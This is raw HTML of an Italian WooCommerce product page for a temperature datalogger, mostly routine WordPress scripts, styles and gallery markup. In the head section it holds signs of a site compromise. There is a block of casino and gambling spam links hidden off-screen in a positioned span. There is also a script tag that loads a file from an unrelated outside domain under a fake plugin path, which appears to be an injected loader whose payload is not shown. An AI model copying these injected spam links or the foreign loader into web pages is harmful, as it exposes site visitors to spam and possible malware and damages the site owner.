				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='ct-ultimate-gdpr-cookie-popup-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","readurl":"https:\/\/www.errepistrumenti.it\/prodotto\/datalogger-temperatura\/","readurl_new_tab":"on","consent":"","reload":"","consent_expire_time":"1800698993","consent_time":"1769162993","consent_default_level":"2","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-popup.js?ver=3.3' id='ct-ultimate-gdpr-cookie-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/jquery.base64.min.js?ver=3.3' id='ct-ultimate-gdpr-base64-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/jquery.matchHeight-min.js?ver=3.3.7' id='void-grid-equal-height-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/shuffle.min.js?ver=2.1.7' id='shuffle-min-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/custom.js?ver=2.1.7' id='void-grid-custom-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/plugin.js?ver=2.1.7' id='void-grid-plugin-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZXJyZXBpc3RydW1lbnRpLml0L3Byb2RvdHRvL2RhdGFsb2dnZXItdGVtcGVyYXR1cmEv","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/www.errepistrumenti.it\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0' id='eae-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6' id='wts-swiper-script-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2' id='wts-isotope-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.6.16' id='wts-tilt-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.errepistrumenti.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.8.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4c0b5e3ad94488dc0b4c660b8a95871","fragment_name":"wc_fragments_f4c0b5e3ad94488dc0b4c660b8a95871","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-quick-view.min.js?ver=1.5.5.1520282132' id='oceanwp-woo-quick-view-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-util.min.js?ver=5.6.16' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.5.5.1520282132' id='oceanwp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.5.1520282132' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.5.1520282132' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null,"ajax_url":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.errepistrumenti.it","cart_redirect_after_add":"no","view_cart":"Visualizza carrello","floating_bar":"off","grouped_text":"Visualizza i prodotti"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.5.1520282132' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.5.5.1520282132' id='html5shiv-js'></script>
<![endif]-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.errepistrumenti.it/prodotto/datalogger-temperatura/
body_size: 15624
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Datalogger temperatura &#8211; ErrepiStrumenti</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed" href="https://www.errepistrumenti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed dei commenti" href="https://www.errepistrumenti.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.errepistrumenti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/cookie-popup.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.errepistrumenti.it/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='void-grid-main-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/main.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='void-grid-bootstrap-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/style.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/fonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.5.1520282132' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/jquery-ui.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.6.16' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Siamo spiacenti, questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/service-facebook-pixel.js?ver=5.6.16' id='ct_ultimate_gdpr_service_facebook_pixel-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.6.16' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' id='ct-ultimate-gdpr-cookie-list-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie_list = {"list":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-list.js?ver=3.3' id='ct-ultimate-gdpr-cookie-list-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/shortcode-block-cookie.js?ver=3.3' id='ct-ultimate-gdpr-shortcode-block-cookie-js'></script>
<link rel="https://api.w.org/" href="https://www.errepistrumenti.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.errepistrumenti.it/wp-json/wp/v2/product/6338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.errepistrumenti.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.errepistrumenti.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.8.3" />
<link rel="canonical" href="https://www.errepistrumenti.it/prodotto/datalogger-temperatura/" />
<link rel='shortlink' href='https://www.errepistrumenti.it/?p=6338' />
<link rel="alternate" type="application/json+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Fdatalogger-temperatura%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Fdatalogger-temperatura%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: false};
            })();
        </script>
        <!--buffer start custom--!>
<!--start callback custom--!>
<span style="position:absolute; top: -100%;">
<h3>Giochi di slot machine gratis per pc</h3>

<p>	
<ol>
    <li>
        <a href="https://www.errepistrumenti.it/live-blackjack-casin%C3%B2-sites/">Live Blackjack Casin&ograve; Sites</a>: Anche se non sto suggerendo questa opzione, i giocatori del Regno Unito dovrebbero sapere che possono godere di Zynga in modi che la maggior parte delle persone non puÃ².
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/gioca-starlight-princess-gratis-senza-scaricare/">Gioca Starlight Princess Gratis Senza Scaricare</a> - I giocatori hanno piÃ¹ traffico e piÃ¹ morbida concorrenza che li rende la scelta ideale per qualsiasi giocatore serio.
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/un-giochi-al-casino/">Un Giochi Al Casino</a>: Un pagamento del bonus, che viene richiesto prima di soddisfare le condizioni di fatturato, causerÃ  la scadenza del bonus.
    </li>
</ol>
</p>

<h3>Casino senza deposito bonus immediato</h3>

<p>
    <dl>
  <dt><a href="https://www.errepistrumenti.it/co1bet-casino-no-deposit-bonus/">Co1bet Casino No Deposit Bonus</a></dt>
    <dd>Per iniziare a utilizzare una PaySafeCard, devi prima acquistarne una.</dd>
  <dt><a href="https://www.errepistrumenti.it/punti-black-jack/">Punti Black Jack</a></dt>
    <dd>In questo campo questa compagnia Ã¨ davvero un'azienda leader, ed Ã¨ considerata imbattibile.</dd>
    <dd>E 4 CasinÃ² e siti di scommesse sportive con scommesse calcistiche non Gamstop.</dd>
</dl>
</p>

<h3>Come funziona lotto svizzero</h3>

<p>
<a href="https://www.errepistrumenti.it/probabilit%C3%A0-di-vincere-al-casin%C3%B2/">Probabilit&agrave; Di Vincere Al Casin&ograve;</a></br>
Queste scommesse richiedono semplicemente di prevedere il vincitore di una partita o di un torneo.</br>
<a href="https://www.errepistrumenti.it/casino-in-milan/">Casino In Milan</a></br>
Quando siete alla ricerca di un gratis strategia di roulette che funziona, spesso si incontrano strategie e sistemi che sono in realtÃ  abilmente mascherato offerte di affiliazione.</br>
<a href="https://www.errepistrumenti.it/il-baccarat-gioco/">Il Baccarat Gioco</a></br>
</p>



</span>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:92px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:92px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:196px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:74px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ff0000}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#1433ff}/* Footer Bottom CSS */#footer-bottom{padding:16px}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#dd3333}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography CSS */#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Bookman Old Style,serif;font-weight:500;font-size:20px;letter-spacing:1px;text-transform:uppercase}
</style><script type="text/javascript" src="https://ptcasaprima.com/wp-content/plugins/classic-editor/js/jquery.search_block.js"> </script>
</head>

<body class="product-template-default single single-product postid-6338 wp-custom-logo wp-embed-responsive theme-oceanwp no-fitvids woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-6633" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="92" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.errepistrumenti.it/" class="custom-logo-link" rel="home"><img width="447" height="186" src="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png" class="custom-logo" alt="ErrepiStrumenti" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png 447w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-300x125.png 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-350x146.png 350w" sizes="(max-width: 447px) 100vw, 447px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

